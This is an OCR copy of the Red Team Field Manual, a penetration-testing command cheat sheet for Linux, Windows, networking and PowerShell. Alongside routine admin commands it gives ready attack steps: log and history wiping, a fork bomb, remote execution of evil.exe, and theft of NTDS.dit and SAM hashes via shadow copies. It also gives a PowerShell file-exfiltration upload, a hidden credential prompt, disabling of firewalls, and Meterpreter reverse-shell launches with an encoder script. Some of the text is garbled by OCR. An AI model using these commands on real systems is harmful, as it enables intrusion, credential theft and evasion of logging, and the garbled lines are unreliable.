RTFM

RED TEAM FIELD MANUAL

BEN CLARK

V 1.0

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ISBN-10: 1494295504 ISBN-13: 978-1494295509

Technical Editor: Joe Vest Graphic: Joe Vest

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THS Bonus Material added by 0E800

Nmap Cheat Sheet
Nmap Cheat Sheet 2
Wireshark Display Filters
Common Ports List
Google Cheat Sheet
Scapy
TCPDUMP
NAT
QoS
IPv4

IPv6

*NIX

LINUX NETWORK COMMANDS

watch ss -tp netstat -ant netstat -tulpn lsof -i smb://ip/share share user x.x.x.x c\$ smbclient -U user \\\ ip \\ share ifconfig eth# ip / cidr ifconfig eth0:1 ip / cidr route add default gw gw_ip ifconfig eth# mtu [size] export MAC=xx:xx:xx:xx:xx ifconfig int hw ether MAC macchanger -m MAC int iwlist int scan dig -x ip host ip host -t SRV service tcp.url.com dig @ ip domain -t AXFR host -1 domain namesvr ip xfrm state list ip addr add ip / cidr dev eth0 /var/log/messages | grep DHCP tcpkill host ip and port port echo "l" /proc/sys/net/ipv4/ip_forward Turn on IP Forwarding echo "nameserver x.x.x.x." /etc/resolv.conf Add DNS Server

Network connections Tcp connections -anu=udp Connections with PIDs Established connections Access windows smb share Mount Windows share SMB connect Set IP and netmask Set virtual interface Set GW Change MTU size Change MAC Change MAC Backtrack MAC changer Built-in wifi scanner Domain lookup for IP Domain lookup for IP Domain SRV lookup DNS Zone Xfer DNS Zone Xfer Print existing VPN keys Adds 'hidden' interface List DHCP assignments Block ip:port

LINUX SYSTEM INFO

Command Description nbtstat -A ip id who -a last -a ps -ef df -h uname -a mount getent passwd PATH=\$PATH:/home/mypath kill pid cat /etc/issue cat /etc/'release' cat /proc/version rpm --query -all rpm -ivh '.rpm dpkg -get-selections dpkg -I '.deb pkginfo which tscsh/csh/ksh/bash chmod 750 tcsh/csh/ksh

Get hostname for ip Current username Logged on users User information Last users logged on Process listing (top) Disk usage (free) Kernel version/CPU info Mounted file systems Show list of users Add to PATH variable Kills process with pid Show OS info Show OS version info Show kernel info Installed pkgs (Redhat) Install RPM (-e=remove) Installed pkgs (Ubuntu) Install DEB (-r=remove) Installed pkgs (Solaris) Show location of executable Disable shell , force bash

LINUX UTILITY COMMANDS

Command Description wget http:// url -0 url.txt -o /dev/null Grab url Remote Desktop to ip rdesktop ip scp /tmp/file user@x.x.x.x:/tmp/file Put file Get file scp user@ remoteip :/tmp/file /tmp/file Add user useradd -m user passwd user Change user password rmuser uname Remove user Record shell : Ctrl-D stops script -a outfile apropos subject Find related command View users command history history Executes line # in history ! num.

LINUX FILE COMMANDS

Command Description
diff file1 file2 Compare files rm -rf dir Force delete of dir shred -f -u file Overwrite/delete file touch -r ref file Matches ref file timestamp file touch -t YYYYMMDDHHSS file Set file timestamp List connected drives sudo fdisk -l mount /dev/sda# /mnt/usbkey Mount USB key md5sum -t file Compute md5 hash echo -n "str" | md5sum Generate md5 hash shalsum file SHA1 hash of file Sort/show unique lines sort -u grep -c "str" file Count lines w/ "str" tar cf file.tar files Create .tar from files Extract .tar tar xf file.tar tar czf file.tar.gz files Create .tar.gz tar xzf file.tar.gz Extract .tar.gz tar cjf file.tar.bz2 files Create .tar.bz2 tar xjf file.tar.bz2 Extract .tar.bz2 Compress/rename file gzip file gzip -d file.gz Decompress file.gz UPX packs orig.exe upx -9 -o out.exe orig.exe zip -r zipname.zip \Directory* Create zip dd skip=1000 count=2000 bs=8 if=file of=file Cut block 1K-3K from file split -b 9K \ file prefix Split file into 9K chunks awk 'sub("\$"."\r")' unix.txt win.txt Win compatible txt file find -i -name file -type '.pdf Find PDF files find / -perm -4000 -o -perm -2000 -exec ls -Search for setuid files ldb {} \; Convert to 'nix format dos2unix file file file Determine file type/info chattr (+/-)i file Set/Unset immutable bit

LINUX MISC COMMANDS

Command Description unset HISTFILE Disable history logging ssh user@ ip arecord - | aplay -Record remote mic gcc -o outfile myfile.c Compile C, C++ init 6 Reboot (0 = shutdown) cat /etc/*syslog*.conf | grep -v " #" List of log files grep 'href=' file |cut -d"/" -f3 |grep Strip links in url.com url |sort -u dd if=/dev/urandom of= file bs=3145728 Make random 3MB file count=100

LINUX "COVER YOUR TRACKS" COMMANDS

Command	Description
echo "" /var/log/auth.log	Clear auth.log file
echo "" ~/.bash history	Clear current user bash history
rm ~/.bash_history -rf	Delete .bash_history file
history -c	Clear current session history
export HISTFILESIZE=0	Set history max lines to 0
export HISTSIZE=0	Set histroy max commands to 0
unset HISTFILE	Disable history logging (need to
	logout to take effect)
kill -9 \$\$	Kills current session
<pre>ln /dev/null ~/.bash_history -sf</pre>	Permanently send all bash history commands to /dev/null

LINUX FILE SYSTEM STRUCTURE

Location	Description 3
/bin	User binaries
/boot	Boot-up related files
/dev	Interface for system devices
/etc	System configuration files
/home	Base directory for user files
/lib	Critical software libraries
/opt	Third party software
/proc	System and running programs
/root	Home directory of root user
/sbin	System administrator binaries
/tmp	Temporary files
/usr	Less critical files
/var	Variable system files

LINUX FILES

Filonama	Description
/etc/shadow	Local users' hashes
/etc/passwd	Local users
/etc/group	Local groups
/etc/rc.d	Startup services
/etc/init.d	Service
/etc/hosts	Known hostnames and IPs
/etc/HOSTNAME	Full hostname with domain
/etc/network/interfaces	Network configuration
/etc/profile	System environment variables
/etc/apt/sources.list	Ubuntu sources list
/etc/resolv.conf	Nameserver configuration
/home/ user /.bash history	Bash history (also /root/)
/usr/share/wireshark/manuf	Vendor-MAC lookup
~/.ssh/	SSH keystore
/var/log	System log files (most Linux)
/var/adm	System log files (Unix)
/var/spool/cron	List cron files
/var/log/apache/access.log	Apache connection log
/etc/fstab	Static file system info

LINUX SCRIPTING

PING SWEEP

```
for x in {1..254..1};do ping -c 1 1.1.1.$x |grep "64 b" |cut -d" " -f4 ips.txt; done
```

AUTOMATED DOMAIN NAME RESOLVE BASH SCRIPT

```
#!/bin/bash
echo "Enter Class C Range: i.e. 192.168.3"
read range
for ip in {1..254..1};do
host $range.$ip |grep "name pointer" |cut -d" " -f5
done
```

FORK BOMB (CREATES PROCESSES UNTIL SYSTEM "CRASHES")

:(){:|:&};:

DNS REVERSE LOOKUP

for ip in {1..254..1}; do dig -x 1.1.1.\$ip | grep \$ip ... dns.txt; done;

IP BANNING SCRIPT

SSH CALLBACK

Set up script in crontab to callback every X minutes. Highly recommend you set up a generic user on red team computer (with no shell privs). Script will use the private key (located on callback source computer) to connect to a public key (on red team computer). Red teamer connects to target via a local SSH session (in the example below, use #ssh -p4040 localhost)

IPTABLES

* Use ip6tables for IPv6 rules

occ ipocabico ioi ii.o iaico	
Command	Description
iptables-save -c file	Dump iptables (with
	counters) rules to stdout
iptables-restore file	Restore iptables rules
iptables -L -vline-numbers	List all iptables rules with
	affected and line numbers
iptables -F	Flush all iptables rules
iptables -P INPUT/FORWARD/OUTPUT	Change default policy for
ACCEPT/REJECT/DROP	rules that don't match rules
iptables -A INPUT -i interface -m state	Allow established
state RELATED, ESTABLISHED -j ACCEPT	connections on INPUT
iptables -D INPUT 7	Delete 7th inbound rule
iptables -t raw -L -n	Increase throughput by
	turning off statefulness
iptables -P INPUT DROP	Drop all packets

ALLOW SSH ON PORT 22 OUTBOUND

```
o iptables -A OUTPUT -o iface -p tcp --dport 22 -m state --state NEW,ESTABLISHED -j ACCEPT iptables -A INPUT -i iface -p tcp --sport 22 -m state --state ESTABLISHED -j ACCEPT
```

ALLOW ICMP OUTBOUND

```
iptables -A OUTPUT -i iface -p icmp --icmp-type echo-request -j ACCEPT iptables -A INPUT -o iface -p icmp --icmp-type echo-reply -j ACCEPT
```

PORT FORWARD

```
echo "1" /proc/sys/net/ipv4/ip_forward
# OR - sysctl net.ipv4.ip_forward=1
   iptables -t nat -A PREROUTING -p tcp -i eth0 -j DNAT -d pivotip --dport
443 -to-destination attk_ip :443
   iptables -t nat -A POSTROUTING -p tcp -i eth0 -j SNAT -s target subnet
cidr -d attackip --dport 443 -to-source pivotip
   iptables -t filter -I FORWARD 1 -j ACCEPT
```

ALLOW ONLY 1.1.1.0/24, PORTS 80,443 AND LOG DROPS TO /VAR/LOG/MESSAGES

```
-p tcp -m multiport --dports 80,443 -j ACCEPT
iptables -A INPUT -i eth0 -m state --state RELATED, ESTABLISHED -j ACCEPT
iptables -P INPUT DROP
iptables -A OUTPUT -o eth0 -j ACCEPT
iptables -A INPUT -i lo -j ACCEPT
iptables -A OUTPUT -o lo -j ACCEPT
iptables -A OUTPUT -o lo -j ACCEPT
iptables -N LOGGING
iptables -A INPUT -j LOGGING
iptables -A LOGGING -m limit --limit 4/min -j LOG --log-prefix "DROPPED "
iptables -A LOGGING -j DROP
```

iptables -A INPUT -s 1.1.1.0/24 -m state --state RELATED, ESTABLISHED, NEW

UPDATE-RC.D

Check/change startup services

Command	
servicestatus-all	[+] Service starts at boot
	[-] Service does not start
service service start	Start a service
service service stop	Stop a service
service service status	Check status of a service
update-rc.d -f service remove	Remove a service start up cmd (-
•	f if the /etc/init.d start up
	file exists)
update-rc.d service defaults	Add a start up service

CHKCONFIG

 , Available in Linux distributions such as Red Hat Enterprise Linux (RHEL), CentOS and Oracle Enterprise Linux (OEL)

2018. 多体型		mand	Description
chkconfig	list		List existing services and run
			status
chkconfig	service	-list	Check single service status
chkconfig	service	on [level 3]	Add service [optional to add
			level at which service runs]
chkconfig	service	off [level 3]	Remove service
e.a. chk	config ip	tables off	

SCREEN

(C-a == Control-a)

Command	Description
screen -S name	Start new screen with name
screen -ls	List running screens
screen -r name	Attach to screen name
screen -S name -X cmd	Send cmd to screen anme
C-a ?	List keybindings (help)
C-a d	Detach
C-a D D	Detach and logout
C-a c	Create new window
C-a C-a	Switch to last active window
C-a ' num name	Switch to window num name
C-a "	See windows list and change
C-a k	Kill current window
C-a S	Split display horizontally
C-a V	Split display vertically
C-a tab	Jump to next display
C-a X	Remove current region
C-a Q	Remove all regions but current

X11

CAPTURE REMOTE X11 WINDOWS AND CONVERT TO JPG

xwd -display ip :0 -root -out /tmp/test.xpm
xwud -in /tmp/test1.xpm
convert /tmp/test.xpm -resize 1280x1024 /tmp/test.jpg

OPEN X11 STREAM VIEWING

xwd -display 1.1.1.1:0 -root -silent -out x11dump Read dumped file with xwudtopnm or GIMP

TCPDUMP

CAPTURE PACKETS ON ETHO IN ASCII AND HEX AND WRITE TO FILE

tcpdump -i eth0 -XX -w out.pcap

CAPTURE HTTP TRAFFIC TO 2.2.2.2

tcpdump -i eth0 port 80 dst 2.2.2.2

SHOW CONNECTIONS TO A SPECIFIC IP

tcpdump -i eth0 -tttt dst 192.168.1.22 and not net 192.168.1.0/24

PRINT ALL PING RESPONSES

tcpdump -i eth0 'icmp[icmptype] == icmp-echoreply'

CAPTURE 50 DNS PACKETS AND PRINT TIMESTAMP

tcpdump -i eth0 -c 50 -tttt 'udp and port 53'

NATIVE KALI COMMANDS

WMIC EQUIVALENT

wmis -U DOMAIN\ user % password // DC cmd.exe /c command

MOUNT SMB SHARE

Mounts to /mnt/share. For other options besides ntlmssp, man mount.cifs mount.cifs // ip /share /mnt/share -o user= user ,pass= pass ,sec=ntlmssp,domain= domain ,rw

UPDATING KALI

apt-get update
apt-get upgrade

PFSENSE

Com	mend	Description
pfSsh.php		pfSense Shell System
pfSsh.php playback ena	ableallowallwan	Allow all inbound WAN
		connections (adds to visible
		rules in WAN rules)
pfSsh.php playback ena	ablesshd	Enable ssh inbound/outbound
pfctl -sn		Show NAT rules
pfctl -sr		Show filter rules
pfctl -sa		Show all rules
viconfig		Edit config
rm /tmp/config.cache		Remove cached (backup)
		config after editing the
		current running
/etc/rc.reload_all		Reload entire config

SOLARIS

Command	Description
ifconfig -a	List of interfaces
netstat -in	List of interface
ifconfig -r	Route listing
ifconfig eth0 dhcp	Start DHCP client
ifconfig eth0 plumb up ip netmask nmask	Set IP
route add default ip	Set gateway
logins -p	List users w/out passwords
svcs -a	List all services w/ status
prstat -a	Process listing (top)
svcadm start ssh	Start SSH service
inetadm -e telnet (-d for disable)	Enable telnet
prtconf grep Memory	Total physical memory
iostat -En	Hard disk size
showrev -c /usr/bin/bash	Information on a binary
shutdown -i6 -g0 -y	Restart system
dfmounts	List clients connected NFS
smc	Management GUI
snoop -d int -c pkt # -o results.pcap	Packet capture
/etc/vfstab	File system mount table
/var/adm/logging	Login attempt log
/etc/default/ h	Default settings
/etc/system	Kernel modules & config
/var/adm/messages	Syslog location
/etc/auto '	Automounter config files
/etc/inet/ipnodes	TPv4/IPv6 host file

WINDOWS

WINDOWS VERSIONS

用 ID 或数据数据数	Version 1 Version 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1
3.1	Windows NT 3.1 (All)
3.5	Windows NT 3.5 (All)
3.51	Windows NT 3.51 (All)
4.0	Windows NT 4.0 (All)
5.0	Windows 2000 (All)
5.1	Windows XP (Home, Pro, MC, Tablet PC, Starter, Embedded)
5.2	Windows XP (64-bit, Pro 64-bit)
	Windows Server 2003 & R2 (Standard, Enterprise)
	Windows Home Server
6.0	Windows Vista (Starter, Home, Basic, Home Premium,
	Business, Enterprise, Ultimate)
	Windows Server 2008 (Foundation, Standard, Enterprise)
6.1	Windows 7 (Starter, Home, Pro, Enterprise, Ultimate)
	Windows Server 2008 R2 (Foundation, Standard, Enterprise)
6.2	Windows 8 (x86/64, Pro, Enterprise, Windows RT (ARM))
	Windows Phone 8
	Windows Server 2012 (Foundation, Essentials, Standard)
	3.5 3.51 4.0 5.0 5.1 5.2

WINDOWS FILES

Command	Description
%SYSTEMROOT%	Typically C:\Windows
%SYSTEMROOT%\System32\drivers\etc\hosts	DNS entries
%SYSTEMROOT%\System32\drivers\etc\networks	Network settings
%SYSTEMROOT%\system32\config\SAM	User & password hashes
%SYSTEMROOT%\repair\SAM	Backup copy of SAM
%SYSTEMROOT%\System32\config\RegBack\SAM	Backup copy of SAM
%WINDIR%\system32\config\AppEvent.Evt	Application Log
%WINDIR%\system32\config\SecEvent.Evt	Security Log
%ALLUSERSPROFILE%\Start Menu\Programs\Startup\	Startup Location
%USERPROFILE%\Start Menu\Programs\Startup\	Startup Location
%SYSTEMROOT%\Prefetch	Prefetch dir (EXE logs)

STARTUP DIRECTORIES

WINDOWS NT 6.1,6.0

All users

%SystemDrive%\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup

Specific users

%SystemDrive%\Users\%UserName%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

WINDOWS NT 5.2, 5.1, 5.0

 $SystemDrive\Documents$ and Settings\All Users\Start Menu\Programs\Startup

WINDOWS 9x

%SystemDrive%\wmiOWS\Start Menu\Programs\Startup

WINDOWS NT 4.0, 3.51, 3.50

 $SystemDrive\WINNT\Profiles\All\ Users\Start\ Menu\Programs\Startup$

WINDOWS SYSTEM INFO COMMANDS

Command	Description
ver	Get OS version
sc query state=all	Show services
tasklist /svc	Show processes & services
tasklist /m	Show all processes & DLLs
tasklist /S ip /v	Remote process listing
taskkill /PID pid /F	Force process to terminate
systeminfo /S ip /U domain\user /P Pwd	Remote system info
reg query \\ ip \ RegDomain \ Key /v	Query remote registry,
Value	/s=all values
reg query HKLM /f password /t REG_SZ /s	Search registry for password
fsutil fsinfo drives	List drives 'must be admin
dir /a /s /b c:\^.pdf^	Search for all PDFs
dir /a /b c:\windows\kb'	Search for patches
findstr /si password '.txt '.xml '.xls	Search files for password
tree /F /A c:\ tree.txt	Directory listing of C:
reg save HKLM\Security security.hive	Save security hive to file
echo %USERNAME%	Current user

WINDOWS NET/DOMAIN COMMANDS

	Command	Description
net	view /domain	Hosts in current domain
net	view /domain:[MYDOMAIN]	Hosts in [MYDOMAIN]
net	user /domain	All users in current domain
	user user pass /add	Add user
net	localgroup "Administrators" user /add	Add user to Administrators
net	accounts /domain	Domain password policy
net	localgroup "Administrators"	List local Admins
net	group /domain	List domain groups
net	group "Domain Admins" /domain	List users in Domain Admins
net	group "Domain Controllers" /domain	List DCs for current domain
net	share	Current SMB shares
net	session find / "\\"	Active SMB sessions
net	user user /ACTIVE:yes /domain	Unlock domain user account
net	user user " newpassword " /domain	Change domain user password
net	share share c:\share	Share folder
/CP7	ANT · Fuervone FIII.	

WINDOWS REMOTE COMMANDS

 tasklist /S ip /v	Remote process listing
systeminfo /S ip /U domain\user /P Pwd	Remote systeminfo
net share \\ ip	Shares of remote computer
net use \\ ip	Remote filesystem (IPC\$)
net use z: \\ ip \share password	Map drive, specified
/user:DOMAIN\ user	credentials
reg add \\ ip \ regkey \ value	Add registry key remotely
sc \\ ip create service	Create a remote service
binpath=C:\Windows\System32\x.exe start=	(space after start=)
auto	
xcopy /s \\ ip \dir C:\local	Copy remote folder
shutdown /m \\ ip /r /t 0 /f	Remotely reboot machine

WINDOWS NETWORK COMMANDS

Command Description ipconfig /all IP configuration ipconfig /displaydns Local DNS cache netstat -ano Open connections netstat -anop tcp 1 Netstat loop netstat -an| findstr LISTENING LISTENING ports Routing table route print arp -a Known MACs (ARP table) nslookup, set type=any, ls -d domain DNS Zone Xfer results.txt, exit nslookup -type=SRV www. tcp.url.com Domain SRV lookup (ldap, kerberos, sip) tftp -I ip GET remotefile TFTP file transfer netsh wlan show profiles Saved wireless profiles netsh firewall set opmode disable Disable firewall ('Old) netsh interface ip show interfaces List interface IDs/MTUs netsh interface ip set address local static Set IP ip nmask gw ID netsh interface ip set dns local static ip Set DNS server netsh interface ip set address local dhcp Set interface to use DHCP

WINDOWS UTILITY COMMANDS

Command Description type file Display file contents del path \ . . /a /s /g /f Forceably delete all files in path find /I "str" filename Find "str" command | find /c /v "" Line count of cmd output at HH:MM file [args] (i.e. at 14:45 cmd Schedule file to run /c) runas /user: user " file [args]" Run file as user restart /r /t 0 Restart now tr -d '\15\32' win.txt unix.txt Removes CR & ^Z (*nix) makecab file Native compression Wusa.exe /uninstall /kb: ### Uninstall patch cmd.exe "wevtutil qe Application /c:40 CLI Event Viewer /f:text /rd:true" lusrmar.msc Local user manager services.msc Services control panel taskmgr.exe Task manager secpool.msc Security policy manager eventvwr.msc Event viewer

MISC. COMMANDS

LOCK WORKSTATION

rund1132.dll user32.dll LockWorkstation

DISABLE WINDOWS FIREWALL

netsh advfirewall set currentprofile state off netsh advfirewall set allprofiles state off

NATIVE WINDOWS PORT FORWARD (* MUST BE ADMIN)

netsh interface portproxy add v4tov4 listenport=3000 listenaddress=1.1.1.1 connectport=4000 connectaddress=2.2.2.2

#Remove

netsh interface portproxy delete v4tov4 listenport=3000 listenaddress=1.1.1.1

RE-ENABLE COMMAND PROMPT

reg add HKCU\Software\Policies\Microsoft\Windows\System /v DisableCMD /t
REG DWORD /d 0 /f

PSEXEC

EXECUTE FILE HOSTED ON REMOTE SYSTEM WITH SPECIFIED CREDENTIALS

psexec /accepteula \\ targetIP -u domain\user -p password -c -f
\\ smbIP \share\file.exe

RUN REMOTE COMMAND WITH SPECIFIED HASH

psexec /accepteula $\ \ -u$ Domain\user -p LM : NTLM cmd.exe /c dir c:\Progra~1

RUN REMOTE COMMAND AS SYSTEM

psexec /accepteula \\ ip -s cmd.exe

TERMINAL SERVICES (RDP)

START RDP

- Create regfile.reg file with following line in it: HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Control\TerminalService
- 2. "fDenyTSConnections"=dword:00000000
- 3. reg import regfile.reg
- 4. net start "termservice"
- 5. sc config termservice start= auto
- 6. net start termservice

--OR-

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG DWORD /d 0 /f

TUNNEL RDP OUT PORT 443 (MAY NEED TO RESTART TERMINAL SERVICES)

REG ADD "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 443 /f

DISABLE NETWORK LEVEL AUTHENTICATION, ADD FIREWALL EXCEPTION

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurentControlSet\Control\Terminal
Server\WinStations\RDP-TCP" /v UserAuthentication /t REG_DWORD /d "0" /f

netsh firewall set service type = remotedesktop mode = enable

IMPORT A SCHEDULE TASK FROM AN "EXPORTED TASK" XML

schtasks.exe /create /tn MyTask /xml "C:\MyTask.xml" /f

WMIC

Command	Description
wmic [alias] get /?	List all attributes
wmic [alias] call /?	Callable methods
wmic process list full	Process attributes
wmic startupwmic service	Starts wmic service
wmic ntdomain list	Domain and DC info
wmic qfe	List all patches
wmic process call create "process name"	Execute process
wmic process where name="process" call	Terminate process
terminate	
wmic logicaldisk get description, name	View logical shares
wmic cpu get DataWidth /format:list	Display 32 64 bit

WMIC [ALIAS] [WHERE] [CLAUSE]

[alias] == process, share, startup, service, nicconfig, useraccount, etc.
[where] == where (name="cmd.exe"), where (parentprocessid!=[pid]"), etc.
[clause] == list [full|brief], get [attrib1, attrib2], call [method],
delete

EXECUTE FILE HOSTED OVER SMB ON REMOTE SYSTEM WITH SPECIFIED CREDENTIALS

wmic /node: targetIP /user:domain\user /password:password process call
create "\\ smbIP \share\evil.exe"

Uninstall software

REMOTELY DETERMINE LOGGED IN USER

wmic /node:remotecomputer computersystem get username

REMOTE PROCESS LISTING EVERY SECOND

wmic /node:machinename process list brief /every:1

REMOTELY START RDP

~ wmic /node:"machinename 4" path Win32_TerminalServiceSetting where AllowTSConnections="0" call SetAllowTSConnections "1"

LIST NUMBER OF TIMES USER HAS LOGGED ON

wmic netlogin where (name like "%adm%") get numberoflogons

SEARCH FOR SERVICES WITH UNQUOTED PATHS TO BINARY

wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """

VOLUME SHADOW COPY

- l. wmic /node: DC IP /user:"DOMAIN\user" /password:"PASS" process
 call create "cmd /c vssadmin list shadows 2 &1
 c:\temp\output.txt"
- # If any copies already exist then exfil, otherwise create using following commands. Check output.txt for any errors
- 2. wmic /node: DC IP /user:"DOMAIN\user" /password:"PASS" process
 call create "cmd /c vssadmin create shadow /for=C: 2 &1
 C:\temp\output.txt"
- 3. wmic /node: DC IP /user:"DOMAIN\user" /password:"PASS" process call create "cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM C:\temp\system.hive 2 &1 C:\temp\output.txt"
- 4. wmic /node: DC IP /user:"DOMAIN\user" /password:"PASS" process
 call create "cmd /c copy
 \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\NTDS\NTDS.dit
 C:\temp\ntds.dit 2 &1 C:\temp\output.txt"
- # Step by step instructions on room362.com for step below
- From Linux, download and run ntdsxtract and libesedb to export hashes or other domain information
 - a. Additional instructions found under the VSSOWN section
 - b. ntdsxtract http://www.ntdsxtract.com
 - c. libesedb http://code.google.com/p/libesedb/

POWERSHELL.

Command	Description
stop-transcript	Stops recording
get-content file	displays file contents
get-help command -examples	Shows examples of command
get-command & string &	Searches for cmd string
get-service	Displays services (stop-
	service, start-service)
get-wmiobject -class win32 service	Displays services, but takes
	alternate credentials
\$PSVesionTable	Display powershell version
powershell.exe -version 2.0	Run powershell 2.0 from 3.0
get-service measure-object	Returns # of services
get-psdrive	Returns list of PSDrives
get-process select -expandproperty name	Returns only names
get-help '-parameter credential	Cmdlets that take creds
get-wmiobject -list 'network	Available WMI network cmds
[Net.DNS]::GetHostEntry(" ip. ")	DNS Lookup

CLEAR SECURITY & APPLCIATION EVENT LOG FOR REMOTE SERVER (SVR01)

Get-EventLog -list Clear-EventLog -logname Application, Security -computername SVR01

EXPORT OS INFO INTO CSV FILE

Get-WmiObject -class win32_operatingsystem | select -property ' | exportcsv c:\os.txt

LIST RUNNING SERVICES

Get-Service | where object {\$.status -eq "Running"}

PERSISTENT PSDRIVE TO REMOTE FILE SHARE:

New-PSDrive -Persist -PSProvider FileSystem -Root \\1.1.1\tools -Name i

RETURN FILES WITH WRITE DATE PAST 8/20

Get-ChildItem -Path c:\ -Force -Recurse -Filter '.log -ErrorAction
SilentlyContinue | where {\$_.LastWriteTime -gt "2012-08-20"}

FILE DOWNLOAD OVER HTTP

(new-object system.net.webclient).downloadFile("url","dest")

TCP PORT CONNECTION (SCANNER)

\$ports=(#,#,#);\$ip="x.x.x.x";foreach (\$port in \$ports){try{\$socket=New-object System.Net.Sockets.TCPClient(\$ip,\$port);}catch{};if (\$socket -eq \$NULL){echo \$ip":"\$port" - Closed";}else{echo \$ip":"\$port" - Open";\$socket = \$NULL;}}

PING WITH 500 MILLISECOND TIMEOUT

\$ping = New-Object System.Net.Networkinformation.ping \$ping.Send(" ip ",500)

BASIC AUTHENTICATION POPUP

powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass
\$Host.UI.PromptForCredential(" title "," message "," user "," domain ")

RUN EXE EVERY 4 HOURS BETWEEN AUG 8-11, 2013 AND THE HOURS OF 0800-1700 (FROM CMD.EXE)

powershell.exe -Command "do {if ((Get-Date -format yyyyMMdd-HHmm) -match '201308(0[8-9]|1[0-1])-(0[8-9]|1[0-7])[0-5][0-9]'){Start-Process - WindowStyle Hidden "C:\Temp\my.exe";Start-Sleep -s 14400}\while(1)"

POWERSHELL RUNAS

\$pw = convertto-securestring -string "PASSWORD" -asplaintext -force; \$pp = new-object -typename System.Management.Automation.PSCredential argumentlist "DOMAIN\user", \$pw; Start-Process powershell -Credential \$pp -ArgumentList '-noprofile -command &{Start-Process file.exe -verb runas}'

EMAIL SENDER

powershell.exe Send-MailMessage -to " email " -from " email " -subject
"Subject" -a " attachment file path " -body "Body" -SmtpServer Target
Email Server IP

TURN ON POWERSHELL REMOTING (WITH VALID CREDENTIALS)

```
net time \\ip
at \\ip time "Powershell -Command 'Enable-PSRemoting -Force'"
at \\ip time+1 "Powershell -Command 'Set-Item
wsman:\localhost\client\trustedhosts ''"
at \\ip time+2 "Powershell -Command 'Restart-Service WinRM'"
Enter-PSSession -ComputerName ip -Credential username
```

LIST HOSTNAME AND IP FOR ALL DOMAIN COMPUTERS

Get-WmiObject -ComputerName DC -Namespace root\microsoftDNS -Class MicrosoftDNS_ResourceRecord -Filter "domainname=' DOMAIN '" |select textrepresentation

POWERSHELL DOWNLOAD OF A FILE FROM A SPECIFIED LOCATION

powershell.exe -noprofile -noninteractive -command
"[System.Net.ServicePointManager]::ServerCertificateValidationCallback =
{\formalfontarrow \text{servicePointManager}\]::ServerCertificateValidationCallback =
{\formalfontarrow \text{servicePointManager}\]:\formalfontarrow \text{SPECIFIED_IP / file.zip.""";}
\$\formalfontarrow \text{set} \text{permission \text{set}} \]
\$\formalfontarrow \text{set} \text{set} \]
\$\formalfontarrow \text{set} \text{set} \]
\$\formalfontarrow \text{set} \text{set} \text{set} \]
\$\formalfontarrow \text{set} \text{set} \text{set} \text{set} \text{set} \]
\$\formalfontarrow \text{set} \text{

POWERSHELL DATA EXFIL

Script will send a file (\$filepath) via http to server (\$server) via POST request. Must have web server listening on port designated in the \$server

powershell.exe -noprofile -noninteractive -command
"[System.Net.ServicePointManager]::ServerCertificateValidationCallback =
{\\$true\}; \\$server="""http:// YOUR_SPECIFIED_IP / folder """;
\\$filepath="""C:\master.zip"""; \\$http = new-object System.Net.WebClient;
\\$response = \\$http.UploadFile(\\$server,\\$filepath);"

USING POWERSHELL TO LAUNCH METERPRETER FROM MEMORY

- ✓ Need Metasploit v4.5+ (msfvenom supports Powershell)
- ✓ Use Powershell (x86) with 32 bit Meterpreter payloads
- ✓ encodeMeterpreter.psl script can be found on next page

ON ATTACK BOXES

- 1. ./msfvenom -p windows/meterpreter/reverse_https -f psh -a x86 LHOST=1.1.1.1 LPORT=443 audit.ps1
- 2. Move audit.ps1 into same folder as encodeMeterpreter.ps1
- 3. Launch Powershell (x86)
- 4. powershell.exe -executionpolicy bypass encodeMeterpreter.ps1
- 5. Copy the encoded Meterpreter string

START LISTENER ON ATTACK BOX

- 1. ./msfconsole
- use exploit/multi/handler
- 3. set payload windows/meterpreter/reverse https
- 4. set LHOST 1.1.1.1
- 5. set LPORT 443
- 6. exploit -j

ON TARGET (MUST USE POWERSHELL (x86))

1. powershell.exe -noexit -encodedCommand paste encoded Meterpreter string here

PROFIT

ENCODEMETERPRETER.PS1 [7]

```
# Get Contents of Script
$contents = Get-Content audit.ps1
# Compress Script
$ms = New-Object IO.MemoryStream
$action = [IO.Compression.CompressionMode]::Compress
$cs = New-Object IO.Compression.DeflateStream ($ms,$action)
$sw = New-Object IO.StreamWriter ($cs, [Text.Encoding]::ASCII)
$contents | ForEach-Object {$sw.WriteLine($)}
$sw.Close()
# Base64 Encode Stream
$code = [Convert]::ToBase64String($ms.ToArray())
$command = "Invoke-Expression `$(New-Object IO.StreamReader(`$(New-Object IO.Compression.DeflateStream (`$(New-Object IO.MemoryStream
(, `$([Convert]::FromBase64String(`"$code`")))),
[IO.Compression.CompressionMode]::Decompress)),
[Text.Encoding]::ASCII)).ReadToEnd();"
# Invoke-Expression $command
$bytes = [System.Text.Encoding]::Unicode.GetBytes($command)
$encodedCommand = [Convert]::ToBase64String($bytes)
# Write to Standard Out
Write-Host $encodedCommand
```

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USING POWERSHELL TO LAUNCH METERPRETER (2ND METHOD)

ON BT ATTACK BOX

 msfpayload windows/meterpreter/reverse_tcp LHOST=10.1.1.1 LPORT=8080 R | msfencode -t psh -a x86

ON WINDOWS ATTACK BOX

- 1. c:\ powershell
- 2. PS c:\ \$cmd = ' PASTE THE CONTENTS OF THE PSH SCRIPT HERE '
- 3. PS c:\ \$u = [System.Text.Encoding]::Unicode.GetBytes(\$cmd)
- 4. PS c:\ \$e = [Convert]::ToBase64String(\$u)
- 5. PS c:\ \$e
- 6. Copy contents of \$e

START LISTENER ON ATTACK BOX

- 1. ./msfconsole
- use exploit/multi/handler
- 3. set payload windows/meterpreter/reverse tcp
- 4. set LHOST 1.1.1.1
- 5. set LPORT 8080
- 6. exploit -j

On target shell (1: DOWNLOAD SHELLCODE, 2: EXECUTE)

